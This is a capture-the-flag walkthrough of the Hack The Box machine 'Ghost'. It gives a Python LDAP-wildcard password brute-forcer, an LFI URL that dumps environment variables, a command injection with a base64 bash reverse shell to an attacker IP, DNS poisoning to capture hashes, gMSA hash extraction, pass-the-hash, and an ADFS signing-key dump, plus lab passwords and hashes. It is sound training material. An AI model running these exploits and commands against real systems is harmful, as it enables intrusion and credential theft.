Ghost HTB
by kpax
- NMAP
- Credentials
- Foothold
- Gitea
- Shells on Intranet and DEV-WORKSTATION
- Shell as Justin (user.txt)
- Shell as adfs_gmsa
- SQL Server
- Shell on Primary
- NT AUTH on PRIMARY
- Full NMAP
NMAP
# Nmap 7.94SVN scan initiated Wed Aug 7 16:55:38 2024 as: nmap -p- --min-rate 10000 -oA nmap/ghost-allports -v0 10.129.231.105
Nmap scan report for 10.129.231.105
Host is up (0.026s latency).
Not shown: 65509 filtered tcp ports (no-response)
PORT STATE SERVICE
53/tcp open domain #DNS
80/tcp open http
88/tcp open kerberos-sec
135/tcp open msrpc
139/tcp open netbios-ssn
389/tcp open ldap
443/tcp open https # federation.ghost.htb
445/tcp open microsoft-ds
464/tcp open kpasswd5
593/tcp open http-rpc-epmap
636/tcp open ldapssl
1433/tcp open ms-sql-s # SQL Server
2179/tcp open vmrdp
3268/tcp open globalcatLDAP
3269/tcp open globalcatLDAPssl
3389/tcp open ms-wbt-server
5985/tcp open wsman
8008/tcp open http # intranet.ghost.htb
8443/tcp open https-alt # core.ghost.htb
9389/tcp open adws
49443/tcp open unknown
49664/tcp open unknown
49670/tcp open unknown
49674/tcp open unknown
56674/tcp open unknown
56816/tcp open unknown
# Nmap done at Wed Aug 7 16:55:52 2024 -- 1 IP address (1 host up) scanned in 13.48 seconds
Credentials
gitea_temp_principal:szrr8kpc3z6onlqf # Creds for gitea.ghost.htb
justin.bradley:Qwertyuiop1234$$ # Captured from Responder vi fake DNS entry
Foothold
Vhost scanning against port 8008 finds a new domain called intranet.ghost.htb
Looking at the login request, we can see that it mentions ldap

LDAP can allow wildcards, so it we try to login as *:* it works.
The site mentions a Gitea site. We add gittea.ghost.htb to our hosts file and we find a site.

It says we can only login using the gitea_temp_principal user. It also says we can test the credentials by using the intranet login. This means we can use the wildcard trick to leak the password of the gitea_temp_principal user.
import requests
import string
# Define the URL
url = "http://intranet.ghost.htb:8008/login"
# Define the headers
headers = {
"Next-Action": "c471eb076ccac91d6f828b671795550fd5925940",
"Next-Router-State-Tree": "%5B%22%22%2C%7B%22children%22%3A%5B%22login%22%2C%7B%22children%22%3A%5B%22__PAGE__%22%2C%7B%7D%5D%7D%5D%7D%2Cnull%2Cnull%2Ctrue%5D",
}
proxies = {"http" : "127.0.0.1:8080"}
current_guess = ""
found = ""
while True:
for char in string.printable:
current_guess = f"{found}{char}"
print(f"\r{current_guess}", end='')
# Define the form data
files = {
"1_$ACTION_REF_1": (None, ''),
"1_$ACTION_1:0": (None, '{"id":"c471eb076ccac91d6f828b671795550fd5925940","bound":"$@1"}'),
"1_$ACTION_1:1": (None, "[{}]"),
"1_$ACTION_KEY": (None, "k2982904007"),
"1_ldap-username": (None, "gitea_temp_principal"),
"1_ldap-secret": (None, f"{current_guess}*"),
"0": (None, '[{},"$K1"]')
}
# Send the POST request
response = requests.post(url, headers=headers, files=files)
if response.status_code == 303:
found += char
break

The password is szrr8kpc3z6onlqf
Gitea
We find two repos
The blog repo has some interesting information

It’s saying that you can talk to the Intranet via it’s API KEY that is stored in DEV_INTRANET_KEY
It also mentions that they have modified Ghost to provide more information. The changes are

This code is looking for a query variable called extra. It then checks if the file that extra is set to, exists and if it does, it adds it to the output of the meta section of the returned json blob.
This means, that if we use the API key mentioned in the gitea repo and a extra variable set to a file that exists, we can output the contents of that file. We can use an LFI in this code to leak the environment variables of the running process and steam the DEV_INTRANET_KEY
This URL will occomplish that
http://ghost.htb:8008/ghost/api/content/posts/?key=a5af628828958c976a3b6cc81a&extra=../../../../../../proc/self/environ

We clean up the output a bit and get the Key
HOSTNAME=26ae7990f3dd
database__debug=false
YARN_VERSION=1.22.19
PWD=/var/lib/ghost
NODE_ENV=production
database__connection__filename=content/data/ghost.db
HOME=/home/node
database__client=sqlite3
url=http://ghost.htb
DEV_INTRANET_KEY=!@yqr!X2kxmQ.@Xe
database__useNullAsDefault=true
GHOST_CONTENT=/var/lib/ghost/content
SHLVL=0
GHOST_CLI_VERSION=1.25.3
GHOST_INSTALL=/var/lib/ghost
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
NODE_VERSION=18.19.0
GHOST_VERSION=5.78.0
The other repo has the api in backend directory.
src/main.rs shows us a route to scan

src/api/dev.rs shows us how it’s expecting the API KEY

src/api/dev.rs shows us that it is running a bash command with the url provided

We can use this to get a reverse shell.
Connect to the Intranet api using a POST request to http://intranet.ghost.htb:8008/api-dev/scan with a header of X-DEV-INTRANET-KEY: !@yqr!X2kxmQ.@Xe and data of the below for a rev shell (don’t forget Content-Type to json)
{
"url":";echo YmFzaCAtaSAgPiYgL2Rldi90Y3AvMTAuMTAuMTQuMi85MDAxICAwPiYx | base64 -d | bash"
}
The following curl command will give a reverse shell to 10.10.14.2 on port 9001
curl -X POST -H 'X-DEV-INTRANET-KEY: !@yqr!X2kxmQ.@Xe' -H 'Content-Type: application/json' -d '{"url":";echo YmFzaCAtaSAgPiYgL2Rldi90Y3AvMTAuMTAuMTQuMi85MDAxICAwPiYx | base64 -d | bash"}' http://intranet.ghost.htb:8008/api-dev/scan
Shells on Intranet and DEV-WORKSTATION
There is a SSH Control Master file within the box, that will let us login to another machine as the user florence.ramirez@ghost.htb

ssh florence.ramirez@ghost.htb@dev-workstation
Looking at the docker-entypoint.sh file, we see it is based on this repo which joins the docker container to a domain

As it is joined to the domain, we can see that there is a kerberos rticket cached using klist

We copy this Kerberos Ticket back to our machine (You can just base64 encode and decode)
Back at the intranet we saw a forum post from justin.bradley about the fact his script for gitea doesn’t work for bitbucket and kathryn.holland replies that the DNS entry hasn’t been setup yet.

The user we have compromised via her cached ticket is in the IT group and may be able to add DNS Entries.

Spin up Responder and use this command from krbrelayx to add a DNS address for bitbucket.ghost.htb (Change the IPs to the GHOST server)
KRB5CCNAME=/tmp/krb5cc_50 python3 dnstool.py -k -u 'ghost.htb\florence.ramirez' -dc-ip 10.129.231.106 --action add --record bitbucket --data 10.10.14.2 --type A -dns-ip 10.129.231.106 --tcp dc01.ghost.htb

Justin’s password cracks as the following
justin.bradley::ghost:9d7b415e4cd131fe:678D2434AE155322C0558855870E64EC:0101000000000000E1CE35F241EADA018D4F551FB103CF3B0000000002000800530044003500450001001E00570049004E002D004B004C0046005600590043005A004E004200490036000400140053004400350045002E004C004F00430041004C0003003400570049004E002D004B004C0046005600590043005A004E004200490036002E0053004400350045002E004C004F00430041004C000500140053004400350045002E004C004F00430041004C0008003000300000000000000000000000004000006B3AA7FEBA6D9D608432A197AC07A3FD769EAE09789EDC26241A88DBD9AC837D0A001000000000000000000000000000000000000900300048005400540050002F006200690074006200750063006B00650074002E00670068006F00730074002E006800740062000000000000000000:Qwertyuiop1234$$
Shell as Justin (user.txt)
Justin can winrm to the box and we find the user.txt
We can also use Justin’s credentials to get a bloodhound dump from the domain.
bloodhound-python -c all -d ghost.htb -u 'justin.bradley' -p 'Qwertyuiop1234$$' -ns 10.129.231.106 --dns-tcp --zip
Analysing this we see that Justin has the ReadGMSAPassword right

We can use netexec to grab the hash of the adfs_gmsa$ password. This is a strong, random password, set by the Domain Controller.

netexec ldap ghost.htb -u justin.bradley -p 'Qwertyuiop1234$$' --gmsa
adfs_gmsa$:b54e13804a5c2e7e36ce0e8c8fa9c84d
Shell as adfs_gmsa
We can now connect to the server (As the account has Remote Desktop Users membership) and we are the user that is running the ADFS service.
This means we can dump the private key that is used to sign the SAML tickets, when we try to login to core.ghost.htb which was found on port 8443
Run ADFSDump.exe from SharpCollection
evil-winrm -i ghost.htb -H b54e13804a5c2e7e36ce0e8c8fa9c84d -u 'adfs_gmsa$'

*Evil-WinRM* PS C:\programdata> .\adfsdump.exe
___ ____ ___________ ____
/ | / __ \/ ____/ ___// __ \__ ______ ___ ____
/ /| | / / / / /_ \__ \/ / / / / / / __ `__ \/ __ \
/ ___ |/ /_/ / __/ ___/ / /_/ / /_/ / / / / / / /_/ /
/_/ |_/_____/_/ /____/_____/\__,_/_/ /_/ /_/ .___/
/_/
Created by @doughsec
## Extracting Private Key from Active Directory Store
[-] Domain is ghost.htb
[-] Private Key: FA-DB-3A-06-DD-CD-40-57-DD-41-7D-81-07-A0-F4-B3-14-FA-2B-6B-70-BB-BB-F5-28-A7-21-29-61-CB-21-C7
[-] Private Key: 8D-AC-A4-90-70-2B-3F-D6-08-D5-BC-35-A9-84-87-56-D2-FA-3B-7B-74-13-A3-C6-2C-58-A6-F4-58-FB-9D-A1
## Reading Encrypted Signing Key from Database
[-] Encrypted Token Signing Key Begin
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